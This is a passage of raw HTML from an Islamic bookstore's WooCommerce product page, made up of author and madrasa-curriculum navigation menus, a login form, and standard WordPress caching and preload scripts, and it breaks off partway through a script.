	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/akhbar-ul-aulia-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F-%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 